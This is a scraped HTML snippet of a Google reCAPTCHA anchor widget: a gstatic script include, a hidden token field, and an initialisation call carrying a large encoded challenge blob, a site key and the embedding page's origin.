<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="unpH7_87AQRNqAU0WAUK2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="unpH7_87AQRNqAU0WAUK2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22IEnCpcO1ZwzDuTxUwqzCnsKBw7IMw6bDicKnaMOnYHzDp3XCnMO5w5/[base64]/wqN7GkXDkwDDrMKvwrR4I8O6wovCpMOpVTYdw4lAVAMyw7Q+JMKCw5howp5qwokTSsKIDsKEwqBvWwRXBH/CvCJgJ2nDqMKQMcK5IcOHBMKcG2Atw5IDeB3DuGzCgcOYwqDDlsOMwr1zIlvDj8OuNljDtRhYNXtGJsKJLsKUYMK/[base64]/Cs25aK3ZMwrdcwp7CiUFJwr5dw6tdSzXCpMO2DMOTwp/Cs3QyazxsDxfDhMOqw6jDh8Knw7pKbMO1f3F9wpzDnBFww4rDlcK7GRXDusKqwoItMEPCpSN/w6gmwqLCsko+acOdfkxXw7QcBMKNwq8Ywo1zS8OAf8OKw4RnAznDpEPCucK4KcKYGMKoCMKFw5vCtsKCwoAww6HDo14Hw4/DjAvCuVdNw7EfDMKvHi/CpsOawoDDo8O5T8KdWMKoPV0+w5VcwroHN8Ofw53DgVDDiDhXDsK6PsKzwpfCnMKwworCmcOiwoPCvsK/[base64]/Cj8KfIGliwrcKw7vClwXCmsOHw68SwpxVIMO/[base64]/CribCswkmwrMBwpJ6McKVasKiJiPDo3JaasKsw4rDmcK0w5bDvsK5w4fDmjHCgk7CuMKUwo3CgMK5w7PClwDDisKYCMKyUFbDvMOYwo7DisOgw5/Cj8OCwoMXPMKZwoZoexMewpwZwpQ1I8KcwqfDnG3DtMKTw6nCv8OaDW9+woEswqPDr8KUwpUFIcKIK2jDh8OBwpDCgcOtwqrCrQfDswjCoMOuw5TDs8O1wpZAwp1fCMOnwq85wrp6fcO1wpU8Z8Kww6RpZMKuwptiw4FQw5DDjxrDiD/ClVDCncK+GsKbw41zwpzDkMOLEsOCJgdZPcKBaSZBbcOIE8K4c8OZLsOywpPDs1/ChMKuw5XCvnzDkDpqQgvCvh08w49Gw4MVwqfCqyHDhR3DjsKnF8OcwqFLwqXDiMKXw7bDiV9udsKZBMKnw57ClsOYfEN5eF3Co1g2wr/[base64]/CpMKsO3ACw6fCiHZswpbDtMOUDcKIw4bCp8OYD28SJ8K0wroXesKWW0F4ZMOEwqfCvcKcwrfCi8KNa8KvwrsoBMOjwoLCmgjDi8O7Y2zCmAsewqNewq7CssOmwoIiTWPDvcOoCQlTZn1+wr7DoXJ1w7/[base64]/DuFpwaTQKIV7CosKCEMKlDUxeFGXDrhVTJQ8/w7kXU1nDjCo4HSrCgwdOwrdrwqpwH8OIScOpwqHDiMOffMKSw7wQBS4wR8KfwpXDocOEwp5vw7Ejw4zDksKhbcO0wropb8Kewo4qw5/Cg8OWw7xsDMK+K8OVRMOKw7d3w49Fwo9ww7vCjwY1w6fCjcKSw5ljBcKqKS/Cr8KaeTHCrHHDt8ObwrLDhwcKwrnCvsO1QsOUYMOywrEAblVCw5rDqsOewpkRRmnDgsKhwoLCs14dw4bDp8OFblrDk8OzKTzDqsOPFj7DrnIVwoTDryLDl2kPwr1TZsK+dEx3woHDmMOVw4/[base64]/[base64]/[base64]/CphvDhTvDjMKJwrzCsyLCmEDCisOrSMKWJsKFw5vCscO4MsONRsOOw7TDgB7Co2vDggQcw4bDjsOMIy4GwqfDikAuw6ogw4tEwp9eN3Y/wqcCw7h5cAsVR3fDoDfDnsOAV2Rzw6EjYxXClm05HsKLKsOywrDCiALCusKUwoLCosOmWsOEWjXDmAdvw73DpG3Dk8OFw405wpvDusO5FlrDqhgSwrXDrzxEWAjDisOGw58Mw5/DuBJDLsK/w5xtwqnDtMKTw6TDk1kyw4/DqcKcwpR1wpxyDsO7w63Ch8KEOsKCFMKywojCm8KUw4tew4TCq8KPw6hyW8OnOsOPM8O+wqnCsljDjsKMMhzDugzDqQlPw5/CicOuO8KkwoM1wpltJUccwpYDEMKcw5QIYWgowpkxwofDigLCv8ONF34+w6TCsDhGOsOxwq3DmsOAwrnCnnrDrcOCWyZDw6rDiExRYcKowqJaw5bCpcOIw7g/w4Fvw4DCh3JhVDPCmcOUCClgw4PCrMOtfAZTw63CgSzClV0YdjzCoWozOAzCgTHChzhWRmzCksOkw4/CnxPCllYPBMOIw5sRI8OhwqMuw7bCtcOYOC9cw77CrVjCoSXDimjDjjQqS8OKB8OFwrN5w7/DrgtQwozCicKWw4TClgvCpVxsM03Cq8Ojw7kIGH5PFcKBw57DjxPDsRpeVQTDnsKGw7nDjsO/EsONwq3Csy8ow7pCZiAlK3fCk8ONKMK/[base64]/DqcO5wq/DpMKVSRLDkzbDjXzDm1HCuMOWPsKFMFLDjMKAVMOcw6tCOAjDu3DDngLCkzQVwoPCiBc6w6jCmcObwq8Hwr9/D0PCscKtwpU5Q0opWcKdwp/Dg8KtDcONO8KTwpAhN8OQw6jDj8KFFRZRw7XCsT9jWBNWw4nCtMOnP8OJfzTCinVkw59EMEjDuMKhw7NnJjhfOsK1wo9XTsOWNcKawow1w6lbamTCmRB6w5/DtsK/[base64]/[base64]/Dkw/Cpx7ClcKCaMK5woXDq8OQUwjCnMKGw7c7fcKKw43DlHrDqsKqLVPDuGnCjQrDp2/DjcKcw5NRw6jDvQTCnAQQw6sjwoUKFcObJcKdw45Kw7tpw67DiA7Cr2cowrjDih3Ctw/[base64]/DmUZKLcOJwrduw7pQK08vwp/[base64]/TH80wpIKM8KCw7HCvE3DscOyasKVdFzCpmhSOcOEwoQiw4vDl8OYd3loMl5jwoRnwrgODMK9woU/[base64]/CusO9w7nDhyLDp0bCk8Kdwqs3d2UNBsOmQFNbwoQDw7x2X8KRw79FUnPDk8ODw5nCrcKcY8O5w51PUE3DlV/CgsKke8Oyw6fCgsK7wr3CvcK+wpTCv3ZYwqUMYkPCmCsNcXfDvWfCu8K6wpvCsDEnwpktw5Ysw4BObMKldsKMBD/DgMOrw49wUWNaP8OhcWIQQMKKwo1wacO1P8OqdMK2bBzDgGVCCMKVw7EYwrXDl8K1w7XDhMKOQXwgwoNvBMOCwrPDmMK6KcK5IMKJw51rw597wojDul7DvsKtHXkoV3jDpjvCkW44YiBdQ3fDoD/[base64]/[base64]/DucKIPMOYwpUDGH8KZMOhb8K/woAkdMK8wqLDv2IWQTLCkDMIwq4Owp/CpW7DhBUVw5JXwozCsk7Ck8K8FMOYwqjDmHd+wo/[base64]/[base64]/DiGXDjsOKf8O7w4EBwop+HsOeUsOdwrMww54CFC3DnBgtw67CgAVWw6M4ZjLCpsKMw4/[base64]/DnzgHf8Kmw6HDiMODw64delfDmSPDkMOjX2HDgikqHsKKIULCm8OaUMO8DMO2wqZZLMOyw5vChsOtwp7DsC5CLw7DtFsZw6tNw6sgQcKcwpvCicK1w74Ew5DDphQPw4/DnsKuwqzDlEYzwqZnwpx7J8Ktw6XCrwDCsgDCjcORd8OMw4rDpsKvE8OkwojCgMO0wpQKw79MTF/DscKAMh5bwqbCqsOjwrjDgsKXwp4Kwo/DmMOTwrISw4bCm8OkwqTDucOHcwsjYzPDgsKAR8KcYwzDmSYvEHPDtx5kw7PCtzbCqcOqwoA8wqo5fV9vbcKgwo03K1UJwpnCvmF4w7LCh8OVKRlJwqlkw5vDqMKMRcOkw43DiThawp/DnsO+UCnCjMKww4jCpgQDOXxyw4F/JMODTS3Cmn7Dq8KsDMKUHMOuwozCkxbClcOWaMKGwp7Dg8KTfcOcw5FgwqnCkgtCL8KKwpVQY3XClzjDpcKewoDDpsO4w5BLw7jCgFNKOsObw7J5w7tiw65Mw6/DvMKqK8OTw4bDmsOnejkGCSHCoEVVVsKkwpMjT28jU07DgHPDkMK/wqE0K8KwwqkLRsOkw7DDtcKpY8KuwrhWwo1SwqbCiVbDlxjDncOweMOhT8KMw5XCpHlzMisDwobDn8KDQMOlw7RdacO+ejbDgsK+w5/CjiHCi8O1w6/CvcOwT8OQfCkMecKxM348wrdtwoTDpRVTwokWw7M2aB7DmcKmw5ZbF8KpwrLCsDJQasOgw4PDgHfDlyIvw5EmwqMeFcKPd0kbwrrDgcOBO0dWw5g8w7/DoTtbwrDCrTIWViXDrTA4RMKvw5vDlmtgC8OEU3U7GMOBEQMqw77CosKiJBfDrsO0wqzCgyUmwoDDrMOtw4cJw5TDm8OGHcOzISZIwr7Cng3DpHEfwoHCkBNiwrvCucK4dE4EEMOAITNjdGvDuMKHW8Kdwr/DosOGcBcTwql+JsKgasOTEsOPB8OIL8OlwprDr8OmVXHCoy8Aw7/Cp8KobcKGw4Vpw7vDo8O/LC5mUMOuw4jCtMObFzcdVsKzwq1ywr7Dm1jCr8OIwo9TcsKnfcOwN8KFwq/CgMORAVpAwppvw54JwqvDk3bCkMKhTcO6w4/ChHkDwo1tw552w4hAw6HDl3bDoSnCp196wr/[base64]/Cm8K2wo3Dg8Orw5dLwqdaU8KtwoF3K07DhcOnLsOVwpNMwr/DswXCs8Kqw4/DowfCr8KSXQQ8w5/[base64]/[base64]/wrxHW8OYVkIWMMK/UsOQwq4HVsK6aTrCmsKNwqPCkMO/[base64]/DlUk6T8O+BsK4YcOZUMO5OsOFQlLDusKjYsKow5HDlMOiKMKGw5FXLC/ClkrDiRrCssOFw5BUKVTDhjnCnWtBwpNDw5Jew6hRd3RQwq0DJsOUw5NtwppZN2TCu8KSw5zDvsO7wq48ZBHDmRdqBMOuW8OSw6QDwqnCnsOQG8OYw4XDiSfDvRvCgEDCv0TDiMK0Dl/DoSR0MljCvMOqw7HDucK4wonCpsOxwrzDgQdrbg9PwqvDlUpLZ1JBMh86AcOQwrDCu0Iow6rChRtRwrZhVMK7HMO9woXCu8OZaFrDg8KhMAEcwq3Ds8KUfS8/[base64]/DqsKBUTrCqnLDoVnDr8Ofwr/Do8OyXcKqEsO7w6A2M8OMHMKfw5AIR3nDtm/[base64]/CrhQbWsO1A0TDpBEUJMOpFMOoTsKIX3VjbhwewrjCincqwrA+EsOPw7DClcOVw5VBw59cwoPCpcOtJ8OGw6V3Ql/DusOLLcKFwpMew5VHw63Ct8OVwq8twrjDn8OFw71Dw4HDhsKhwrDCh8Ogw71dFAPDn8O+BsKmworCnUQ2wp/DnQ0jw7snwoMgCMKOw7ZDw7Rgw7PDijJYwonCgMOHW3jCjQxVGhcxw51ZHsKZWyw5w41Rw6XDqMOAOsKfRcOkPR/DgsKWfDLCosOtGF8QIsOXw53DjB/[base64]/[base64]/Cm8KDwqMBCsOhw7XDiQgGwrIDMcOrVcO3wrrDscOHL8KgwoxCIsO9FsO/[base64]/[base64]/Dp8OgwpsKWwHCqsOwQkhrwowTwqwxw7/CucKvUQhOwonCp8K+w55MTHbCh8OQwo3CkHhowpbDlsKWAUB2RsOmFsO2w7bDkz3Dq8ONwp7Cq8KDKcOyRcOnDcOKw4HCokjDpGxqwqTCrVlofTBxw6ELaHE8wpzCjUzCqMKPDMOKfsKKVMKQwonCtcK9OcOow73Co8KPbcOnw4/Cg8KnfGTCknbCp3TClA08clYBw4zDjXDCssKSwr7DrMOOwr5bb8K9w69nEC9cwoR0w5Zyw6XDgFYywqLClVMhPsO6w5TCjsKWb07CqMO9MsOjJMKsa0sEbzDDscKUXcOfwp1Bw7jDiRogw7Ruw6DCv8KjFmVQdGwPwpfDo1jCom/CkQjDmcOWTMOmw6TDojTCjcKYAg/CiipawpZkdMKywq7CgsOiVsOnw7zDusKTJmrConTCkBHColDDrwQLw4ECRcOOHMKlw5V9JcK2wrHClMK/w40OA3DDsMOeXGJhM8OwYcK7CxXCuUvDlcOOw6g4alnCuBU9wpAGEMO8fht2wqLDsMOWKMK0w6TCpgZaV8KFXXUoK8KxQyXCmsKabG/CjsK2wqplSsK0w7PDncOVE2UFTWPDmlsXTcKaKh7CkMOVwpvCpsO3DcOuw6FHYMORcsKLSGE6Fz/DuAxEwr4qw4PDk8KGP8KEbcKOREJuJRPCnQtewpvCq2/Cqnppbx4uw5RnBcKYw49XAB3Ci8O1OMOiQcObb8OQencbewPCo1TCuMO/fsKkZMKuw6rCvwjClMKIRgo7Dk7Dn8KSfQY/[base64]/DmlgmwpvCuy8gecOeGsKrw4jDr8O/wqTDksK6woQ2U8ODwpfCkcKxQsKdw6wIL8K9w4zDr8OgFsKbNiHCrxrDr8OzwpIdY0sUUcKow7DCg8Kewppzw7J4w6kKwokmwqcwwpoKHcKkMgViw6/[base64]/DsKZw70ywoJ3G0Amfg/CrsO+OgXCuMKvw7dFwrDDrMOKZVrDv29TwrHCihAcKxMjCsKdJ8KdHHcfw7vDkiIQw7/CuiwFP8K1ZlbDiMOGwoZ7wp5Vw492w4jCpsKxw77DrkrDgBV7w655SsOjYzDDoMOpIcOnHDjDtAkAw5DCj0nCr8OGw47CpnVAHgXCn8Krw59sc8OWwrRPwpzCrQHDnQg9wp4bw6IHwp/DoSt6w5kON8OSYiZFcx/DusK4fDnDvMOvwrZRwqBbw4jCgcOmw5A0dcOvw4EDVD/Dh8Oiw448w547LsOyw4xZD8KEw4LCiifDgTHCoMOZwq12QVsSw71QWcKySX8jwpFNC8K1wqnDv0BpF8K+Y8KSUMK9MsOWOjbDtnTDrcK3XcKFVRxNw7BCfQbDp8KLw604TsODb8KDw4LDhlvCrg/[base64]/CoFrChMKcI8OMR0w+AWxPN8Oew65Kw7F5e8KFwqjDqygNISEuw5PChRxXeT/CoDYwwonCnhUqJcKlT8KRwo7Dg1Blw50qw6fCsMKBwq7Chjs9wq9Uw5dhwrTDpTh5w5cXIQoRwpAQEMOTwqLDgUMRw6keLMOFwqnCqMOJwoPCtUpXYl0LOCnCgMKRfRTCsDldeMOwD8OUwpY+w7TDi8OtQGdIQcKmU8OiWMOHw6U9wp3Dn8K/FMKZLMOWw5dJQhxLw4E6wps7ZH0pD1LCjsKCZFPDssKWwpLCrArDmsKbwozDuDVLTDoLw4nDrsOjMVYZw5V8MzgRKxnDk1Mtwo3CrcOUDUI7dm4Pw7/CuFTCiAPCvsKiw7jDljtnw7NFw50dEsONw4vDvXxmwrcROnp4w7sLLMOPDknDuEAXw6kcw6DCvlx7Hz9xwrgiLsO6MXRHLsK9V8KZaHEMw4nDoMK9wotUCm3ChxXCkGTDi3FuPhfCpzDCrcKyAMKEwrAhZD4Ow6oYMyzCky1gJgI/JgVyDgQPwplaw4lvwosHBsK9OcOfdFnCjxVULA/CgMO4wpDDsMO8wrB7fsKtMGrCilTDrmVSwoJbf8OzTy1iw64rwpzDr8O3w5xUbWwnw5MqYG3DksK+Ugg4elFgTlVAEzF3wppvwovCr1Rqw6Ukw7o3woItw7kXw78awqARw5zDti/CmBhPw7LCnkJRFg0ZXCYywpt/[base64]/H8Oow5/[base64]/DgH4CBcOuVRXDmcOCasKFE3A4NcOmUcKcwprDnyPDlsK3wrMBw6IYf0B7wrDDswg/GsOwwr8EwqTCt8K2N1gZw6bDumhLwp3Du0NMAHDCtFHDkcOvUnZ/[base64]/w4svKMKQwpjCl8O9wq9HU8KjJ0xOw4rCiSFGLMOqw7bCjU9ibWtgw5PDrMKDL8OMw6TCo1diG8KYGXfDpVLDp0Ycw6R3CsOYeMOew5/CkgHCmH9EGsObwpRHV8Kiw4PDgMK1w718EW5QwojCpsO5PT5cEWLDkhQhRcO+XcK6f1Nzw6zDnRPDmcKnWcO3fMKbJsOxbMKxKcO1wp9WwolpBj/DjkE3PnjDqgHDpAsTwq0GEGpDVTUiGwPCq8KZSMOoWcKHw5DDpAnCnQrDisKcwpnDt3pkw57CocOWw6wcAsK9c8OHwp/CojzCsizDmSsURsOxcXPDhU50FcKYw60Hw6h+RcKpRhwGw5PCsRdATSUfw7fDpsKZIzHCqsO3wqTDksOEw5E/PkdvwrTChcK9w7hGPcOQw5PDqcKVdMK9w5jClMOlwrbCjBVoFcK3wpZFw5t1PcK5wpzCr8KLMAzDg8OIUTvCucKtBRLChsK/[base64]/WWtXLMKZw6JWMRZcwp3Cr0HCpygSwqHDpFTCrmHCtEAGw54dwr/DlV95EDrDnk3Cl8KYw6FBw4I2BcKKwpDChF/DncKDw5xCwpPDrcK4w4zCnnDCrcKJw4UFFsOZYCbDsMOBw4dBRFtfw75fU8OBwojCh1bDi8OawoDCmwbCosKhQQjDr3HCiSDCtA8zD8KXZsK6XcKKUMOGw6FqVMKGbk9iw5p/PcKZwoXClzwqJExwX1g6w4/DnsKzw4UweMOaDxIaVjF/[base64]/bFAdwrPCqUAUWMKbHF3Du0zDgMK/wqrCsUcTP8KTD8KHNzrDiMONMnnCmsOFV2LDlcKTQDnDm8KBJQ3DvSLDsT/CigzDuHbDtWIPwr3CucOvUsOgw4w8wpFDwovCosKNSVZULh1owp3DhMKlw68BwovDpTjCnhwzEU7Cn8K7cDvDvsKfKGrDu8KBGnnCgjLDlsO1ViXCtQnCt8KlwqFXYsOeN1Jmw4l7wpbCg8Kqw7FpAhkTw7/[base64]/DrMOZwqMjwqbDt8ODw6g7TMKfwrbDlgxEUcKkY8K4GgcCwqEAfw/ChsKwOcKJwqAMMMKCBnHDqR/CusKawpzCn8KkwplRCcKEasKIwpXDn8Kdw7U7w73DpSvCq8K9wrgVTTlGZh4QwqvCncKJc8OGVcKvOzTCmCPCqsKTw4MLwo5bMsOyUiZXw6fCkMO3b0lbUA3CmMOIHVfDoRNWJ8OgQcKbYxp+wozDl8Onw6rDrw0tB8Omw4/CvMOPw6oQw65Cw5ldwofCk8OmesOqF8OVw58zwpA6AMKxLk01w5fCtx4Nw7/CqCk1wprDomvCs005w7HCqMO9wqNXHCzDv8OqwpcBOcKHasKlw4AEGsOEKlNyJy7Dr8KLR8KDMsKsbFAFa8OXbcK/aBA7AjXDnMK3w5w/[base64]/DvsKbw4TCkFPDocO1wrLCo8O0Cz4Sw5fDuMKzwo/[base64]/DssOKdsKweMKgw5UPEnvCik92WsKEw47DiMKIWcOkR8OUwrolAmHCmhTDuh17OUlXVSQ3EQQQwrJGw75XwqrCmsKbcsKUw7jDkANJPyt4RMKXSn/DuMKpw6jCo8KhLlbCosONAyXDoMKHBnLDnTxhwoXCrXstwrTDsmpSKgrDoMKganQ3WC5mwqLDh0BPARE9wp5/LcOTwrEQVsKtwpg/wpsnWsOgwrHDtWFFwp7DjWnCosOMKWXDiMKVU8OkeMKfwqjDt8KLMmYkw6fCmgRsOcK/[base64]/Dn8O1V8O6wq5aw43CgglYb2bDmTnChlFPcF1MwpLDpGPDv8OBdDfDg8KueMKtD8O/c23DlsKXwpzCr8O1UGfCpj/Dun8wwp7CuMKzw7bCssKHwo5KQAjCmcK0wptzF8OowrzDvw3Cv8K9w4TDgEl0FMO6wpFgCcKYw5fCmEJbLlLDo2w2w53DtMK3w45ZQjXClQFdw4TCvnEkJUHDokRiTcOzw7lTDMOYSCFyw4zDqsOyw77DgMOgw4/Do2vDp8OiwrfCjX/[base64]/QcOVw5bDssK1wrgIbcKPw6zDhWjCjAfDiE0Kw4FtawA7w4Fwwo4Ww5orSsKVaDrDlMOuWgrDrjPCtwTDtsKpSj8Ww4DCmsORCznDkcKdccKdwpc+SMOzw58cV3lfeQEBwrXCocONV8O/w7fCl8OSQcOcw5RmBsO1LULCjk/DsWHCgsK/wp7CpFQfwodpF8KEdcKKKMKcAsOhYC7Dp8O5wq80aD7Djhh+w53ClTBjw5tuSltmw50Dw5pqw7DCs8OGQMO2THQrw44mGsKGw4TCh8OtQWDCq28+w7Yzw6nDk8OqMlDDr8ObXljDnsKowp/CiMOJw7DCssKffMO6Lx3Du8KCCsKxwqw6XFvDvcK+wpMGXsKKwpzDvTYxQ8OGXMKYwqLCsMK3Di/CscKaH8Khw4nDslfCgl3Dk8OaCyg0wo7DmsOzQgI7w49Xwq8PVMOqw7JRPMKjwrbDgRfCuy8TH8Kgw6HCjS1nwrDCvy1Hw6BOwqoQw4w6Dn7CgQfCg2rCi8OOQ8OdJ8K/[base64]/DqBTDrMONZjDCiy/DgsOWNsOhw4jDiMO8wpYYw4suwrAhw5wQw4bDgxNowqzDjMO1SDhZw4I8w55Vw5ULwpAzL8K8w6LCn35dFsKvO8OUw5PCksKjOA/CpQvCvsOGFMKrfljDvsOHwq/Dt8O4bWHDrH4twoU0w6vCundNwrQQbx3CkcKrBcOQw4DCrxgvw6IBHyPChALCuRdBEsORLRvDqzrDiFLDhMKhbMKVYkfDkcOvACURb8KSUU3CgsKqY8OIT8OuwpJoaDPDisKgJsOuKsO+wqbDncKPwpbCsE/CnFI/Y8K1PkbDhsKMw7ARworCrcKPw7vCiDQGw4o4wobCtWLDrzhMBQNdDsO2w6zDlMOlQ8KpRcOwYsO8Rw58UTdHAcKDwqVIZAjCu8K/w6LCmmomw4/CgmZQDMKIHCLDscK8w4fDosKmeS9nN8KgcH7CkSMVw4TDm8KvFsOIw7TDgTjCpx7Dj2fDj0TCm8O8w6XDpcKMw6kBwoLDi2rDp8K4KgBSw7EiwoTDpsKuwoHCmMOdwq1IwrHDrcKHC1fCpG3Ct2V4N8ORU8OFPUh6KS/DjQdkw4orw73CqhUmwoNswoh8XU7Dq8Kvw5vCgMOWQ8OJOcOvWkTDhUHCgVPCgMKLMXvChsOESzEawqvCmGvCj8KLwrjDvy/[base64]/DqV/[base64]/DqhB6w6law7DCvsO5SsK8FlkVwrvCscOCIAx8w7s1w7Z3JznDssOYw50lQcO8w5vDtzpGFMO4wrHDu2tiwp5oF8OvAWjCgFzCm8OWwpx/w77Cq8Kowo/CpMKgNlLDksKLw7I1C8OBwp3CnUx0wpUoGkN+wrxcwqrCn8OtQHYgw7Fuw7LDo8KsMcKBw55Sw7QiR8K7wpkjw5/DogVYYj5Bwps1w7vDlsKmw6nCkVN0wrEowpzCu0PDisOvw4EYbsKRTjPCskBUUCrDrcKLfcKjwpE8eULClFtKWcOGw7DCksKWw7XCt8KpwobCrsOrCy/Cv8KPe8KBwqjCkhN4D8Obw4zCvcKOwo3Ch2/CmsOAAy5cRsOHBsKkVn02fsOnFxLCjMKnUjslw6ANXhRhwo3CrcKRw5/DocOGZmxHwoI0w6s2w6DDn3Ipwrw/wpHCnMO5fMK0w7rCrlDDhsKlEx1UZMKow5/Cn19CZCPDv0LDsCRUwqbDlMKGODPDvAM7D8O4wqfDvm3DocOHwr9hwoxAbGooOVhyw4jCncKVwpx8BCbDj0DDkMOIw4rDsirDqsOYJD/Dg8KVKsKAbcKdwrHCvSzCncONw57ClyzDncOWw7/DrcOaw7F+wq8UY8K3ZCfCncKHwrzDknnCmsO9w5rCoQIQA8K8w6vCiAbDtE3ChsK0UFHDrzDDjcOcalzDhUMWQcOFwrrDiVFsQjPCoMOXw4o8CQwBwofDlhzDr01/FQdJw4HCsiQQQHtIMgnCv25rw4PDuAzCgDnDgcKywqTDhnUgwopzacO9w6DDk8K2w4nDuFkQwrN0wonDhMK6MV4dwpbDlsOLwofDgQHCjMOVKS1/[base64]/DlsKnwqZ9WHA/[base64]/CtiZNw7BKw7hjwroLYsKAwrlwJEXDjsO5SXjCuD8nIB4cfQjCrMOTw5jDpcKmwo/CtQ7DgBJjOG3DnG5pNMKNw5vDjMObwq3DucOqAcOBQDHCgcOnw5Ebw45kD8OgCcKdTsK/wr9KAA8UU8Krc8OVwoHDnkNZIFHDmMONJRt0asKCf8OYFhpZPsKCwrtrw7FgPGLCpE8vwpnDlTVafB9Lw4/DusKnwo8oPE/DtMODwpYmTC18w70Uw6lAJMK3SybCm8KTwqvCmwkJJMOnwoECwoQwVMKQDcOcwpkiPm0ZAMKawrvCsibCrAIkw4l6w4HCpMK6w5xhXHHCkkBew6gGwprDncKlPUYIwpXCv1IYCi8Uw4bDjMKgWcOXw5TDjcO2wq/Dl8KFwoE3w59lYwRfZcO9wrzDsykjw5rDjMKlf8KBwoDDr8KfwovCqMOUwq7DtMKnwofCoRbDtE/[base64]/CucOdKQ05woB4w58RQsOCccKfwpPCu8Ojw6XDrcOOwr1bLR/ClnNUMlNHw6VyA8KYw7hTwp9NwpnDtcOzR8OvPR/CqFLDlVrCmcOfXWA2w7jCpsOhVkTDmHcOwq3CqsKOwqPDsBM6wqU9DETDvMOkwpV/[base64]/[base64]/wo/CoVgFwobCn8K6wrbDsT3DonXDt2DDgk8dw5LCg0oSacKqWCzCl8KwPcKCwrXCqR8QRcKOE2zCgj3CnD89w5Vuw5zCoh/[base64]/CoMOlw7fCksK+w7Mawqwaw69JS290w5xow4YgwpvCpjTChFARES9rwrLDrh9LwrLDvsKuw5rDlSkcC8Okw64Gw5HDv8O2OMOAaRDCkTnDp13CtDBzw4Udwr3DsB99YcOpb8KcWMKAw4x5EkxvGTDDm8OvZ2QPwo/[base64]/w7h3w5pNwplAdcOFWk7Dg0Ztw6Q2H3dWCELCrMK+w4AVZ8Ovw4TDvMKWw6BBWxN3H8OOw4p6w6Z1IDwEbVzCt8KgHjDDgMK6w4EJKirDi8KTwo/Cjm3DjSXCkMKBSEPDrwE+GGPDgMOdwo3CqsKBfsOZOmFrwosNwrzClsOsw53Drg4UenlBEh1Uw7NWwowzwownW8KXwpFWwrYzwq7Cl8OcBMK6HzB7SA/[base64]/DiSZGw5rCmcKtw73CvEYNwoVgBQXDihPDssKKesKvwrjDkinCn8O1wpMjwqQDwr9HNH3CuX08LsOqwrsDcU/DuMOkwoh9w6o6I8Ktd8O/OglOwq5Nw5RMw61Sw5UBwpMZwrDDmMK0P8OQAcOgw51rf8KJesKRw6lMwp/CvsKNw4PDqz3Cr8KBRRRCQ8KwwrHChcOZGcOzw6/Cij0Xwr0Xw4N3w5vDi3XDp8OZNsOpWcK7UcO+BsOHJsOVw7nCr2vDl8KSw4XCsU7CtU7CrQDCmArCpMOdwol2EsK6McKfO8Kew4xiw7p6wpgKw7V2w5gEw5k/[base64]/CujvDqsKkN8O+KMKCwpPDu8OrDsKhw4fCkcKtDMKYw6p6wokxA8KCBcKOQ8Oiw7EqRlzDj8O5w6zCtmNWDmXCu8O0ZsKDwqJ1JcKjw5/[base64]/S8KOwr4xw7QTw7xMDsKYw5UtwrwVdwZGQMO8wp58wp7Ci3pQY1LDiV56wpnDjcO4w641woPCpgFmUsOia8KkVFJ3w7ohw5XDg8OfJMOrwpI1w51bXMK9w5cvezheb8KsC8Kcw4/DgcOJIMKEYEfDvylmPiZRbngnw6jCp8O6KcORGcKww4vCtC/CnCnDjV06wooyw6DDvUcQDytJeMOBeQVNw4XCimPCkcKsw5pUwo7DmMKUw7/[base64]/[base64]/[base64]/DkgwLccOxwp3Dk8OwwrM6wq87wr97woNNwrgUZ0bDhhlRYSTCgMKAwpUsO8Kxw74Jw7HCuRHCujBow4TCt8OiwrJ/w4kAK8OJwpsZFHxITsKpczLDtQTCm8O3wp1Gwq1pwrDCtXTDpxUifmgELsODw7DCm8OKwo1MXUksw7kbKibCn205U0ICw69owpEkAMKKD8KVM0jCtcK2L8OpHsKoJFzDhkgrGQIBw7t8wr03FX8DOns6w43CrcOKPcKSwpTDiMONc8O0wr/CvWwfJMKDwroNwptPaHHDp03CiMKcwrfChcKiwqvCom5Rw4fDjVx3w7kmZWVzXsKQdMKEIcOCw5zDucKgwoHCrMOWB2Zpwq53EcOew7XCpXcFNcKbdcO/AMOgwrLCssK3w6jDjj1pT8KqMsO4RGsSw7rCg8KsKcO7f8KpPTYFw4zDrHN1BDlswq3Cp0zCu8KLw7TDpi3DpMOyIWXCqMKyNsKswrTCpVZtScKSLMOZYcK4FcOhw53DgF/CocKsSnsJwopQBMOPDHAeAcKWLsO4w6/DhcKjw4/CgcO7MMKfQSFmw6XCgsK5w5diwp/CoFHCjMOjwp3CulbCkEnDm1I2w6fCgEpow6nCsB7Dnk5Lwo3DpWTDpMKPCFTCucOEw7QuecKSZ0UPIcODw7Vjw4rCnsK4w7/CjwsybsO7w5fDjcKzwolTwoECAsKeYk3DuUzDksKKwpDChcKKwpN9wqfDrFPCkCnDjMKKw51rFX9KKH7ClG3DmybCp8Kbw5/Cj8O1M8OzdcOcwrMNRcK7woVdw4dVw4Rcwp5KAMO6w4zCrmLCgMKdNEUxHcK3wrDDjDNZwpVES8KtPMK0InbCmyF8dEPCrSw4wpw\\u003d\x22],null,[\x22conf\x22,null,\x226LcvyG4oAAAAAI0gM10QmS1ld1-EhCtAG8yzyhvw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://6sotok-dom.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BMffrzUKfR14yhuxa9IfP2rJk37kKLvuc6+oo3ntrGs\\u003d\x22,1,0,null,1,1768788649862,0,0,[5,179,122,147,231],null,[244,87],\x22RC-FWFtPujvLqxwQg\x22,null,null,null,null,null,\x220dAFcWeA592IugGKKTZyf0TNkwbIxUhGOlE4k3BCD92gbCLb5xK4RU8MD6BG5k325gjgC3gcndzthG2XJNImHz7111zBfELnC9WQ\x22,1768871449853]");
    </script></body></html>

--- FILE ---
